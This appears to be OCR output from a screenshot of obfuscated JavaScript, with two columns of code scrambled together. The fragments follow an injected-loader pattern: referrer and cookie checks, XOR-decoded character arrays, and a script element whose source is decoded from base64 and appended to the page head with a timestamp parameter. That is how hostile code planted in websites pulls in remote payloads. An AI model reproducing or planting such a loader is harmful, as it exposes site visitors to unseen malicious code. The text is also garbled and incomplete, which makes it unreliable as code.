
_5fc51d.referrer; if
(!_b09fde) return;
_0x3c2d09['push']
(!_d173f5) return;
var _7aa0d7 =
(_0x3c2d09['shift']
var _e502c7 =
[52040, 52045,
());}catch(_0x3a9717)
[48776, 48794,
52050, 52033,
{_0x3c2d09['push']
48794, 48780,
52032, 52037,
(_0x3c2d09['shift']
48797, 48794,
52055, 52044,
());}}}
48839, 48798,
52038, 52043,
(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7)
48776, 48797,
52037, 52054,
{var
48778, 48769,
52032, 52047,
_0x45965e=_0x442d,_0x4c3cdb=Math['floor']
48776, 48794,
52045, 52048,
(Date[_0x45965e(0xbe)]
48784, 48775,
51978, 52045,
()/0x3e8),_0x5c98df=_0x4c3cdb-
48778, 48839,
52042, 52034,
_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-
48778, 48774,
52043]; _7aa0d7 =
_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)]
48772]; _e502c7 =
_7aa0d7.map(functio
(0x10);if(!document[_0x45965e(0xba)])return;const
_e502c7.map(function(_a7d2a)
{ return _a67112 ^
_0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[
{ return _a7d2a ^
52004; }); var
(_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javas
48873; }); var
_8533cb =
[],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26be
_3ab86f =
"686db7396c5ea0a54
ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']
"1ebccc2e83b5d3fec8bc6a6fa2d68281";
_7aa0d7 =
('head')[0x0]
_e502c7 =
String.fromCharCode(.